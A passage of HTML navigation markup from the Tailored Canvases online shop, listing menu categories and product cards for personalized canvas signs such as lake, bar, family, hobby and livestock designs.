                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Lake House Arrow Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Lake House Arrow Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/better-to-wake-at-the-lake-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=543 543w
                              "
                              sizes="181px"
                              alt="Better To Wake At The Lake Sign  - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Better To Wake At The Lake Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/sand-and-surf-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=543 543w
                              "
                              sizes="181px"
                              alt="Sand and Surf Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Sand And Surf Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/lake-beach" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Best Sellers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bar-grill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar &amp; Grill
                                </a></li><li><a href="/collections/farmhouse-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Farmhouse
                                </a></li><li><a href="/collections/faith-bible" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faith &amp; Bible
                                </a></li><li><a href="/collections/lake-beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lake &amp; Beach
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-2">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Interests</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-2"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/bar-signs-wall-art" data-collection-handle="bar-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Bar
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/family-signs-wall-art" data-collection-handle="family-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Family Signs
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="2"
                >
                  Hobbies
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="3"
                >
                  Livestock
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="4"
                >
                  Gifts By Recipient
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="5"
                >
                  House Type
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/gothic-wall-decor" data-collection-handle="gothic-wall-decor"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Gothic
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="2"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/bar-signs-wall-art"
                    data-collection-handle="bar-signs-wall-art"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/backyard-bar-grill-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=543 543w
                              "
                              sizes="181px"
                              alt="Backyard Bar &amp; Grill Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Backyard Bar &amp; Grill Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/basement-bar-and-lounge-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=543 543w
                              "
                              sizes="181px"
                              alt="Basement Bar And Lounge Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Basement Bar And Lounge Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bar-and-grill-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=543 543w
                              "
                              sizes="181px"
                              alt="Bar and Grill Sign  Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Personalized Bar and Grill Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/garage-bar-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=543 543w
                              "
                              sizes="181px"
                              alt="Garage Bar Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Garage Bar Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bar-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/family-signs-wall-art"
                    data-collection-handle="family-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/family-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/home-is-where-my-boys-are-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=543 543w
                              "
                              sizes="181px"
                              alt="Home Is Where My Boys Are Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Home Is Where My Boys Are Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-sign-v-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Last Name Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Last Name Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-me-and-the-boys-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=543 543w
                              "
                              sizes="181px"
                              alt="You, Me, And The Boys Sign family sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You, Me, And The Boys Family Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/family-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="2"
                  data-has-grandchildren="true"
                ><a href="/collections/fishing-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=543 543w
                                "
                                sizes="181px"
                                alt="Fishing Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Fishing</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gym-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=543 543w
                                "
                                sizes="181px"
                                alt="Custom Gym Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Gym</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/sewing-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=543 543w
                                "
                                sizes="181px"
                                alt="Sewing Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Sewing</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/golf-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=543 543w
                                "
                                sizes="181px"
                                alt="Golf Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Golf</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/billiards-sign-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=543 543w
                                "
                                sizes="181px"
                                alt="Billiards Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Billiards</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="3"
                  data-has-grandchildren="true"
                ><a href="/collections/cattle-ranch-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=543 543w
                                "
                                sizes="181px"
                                alt="Cattle Ranch Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Cattle Ranch</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/horse-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=543 543w
                                "
                                sizes="181px"
                                alt="Horse Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Horse</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/chicken-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=543 543w
                                "
                                sizes="181px"
                                alt="Chicken Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Chicken</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/goat-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=543 543w
                                "
                                sizes="181px"
                                alt="Goat Signs - Wall Art, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Goat</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/highland-cow-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=543 543w
                                "
                                sizes="181px"
                                alt="Highland Cow Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Highland Cow</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/sheep-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=543 543w
                                "
                                sizes="181px"
                                alt="Sheep Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Sheep</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bee-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=543 543w
                                "
                                sizes="181px"
                                alt="Bee Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Bee</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/deer-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=543 543w
                                "
                                sizes="181px"
                                alt="Deer Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Deer</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="4"
                  data-has-grandchildren="true"
                ><a href="/collections/gifts-for-him-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=181 181w,
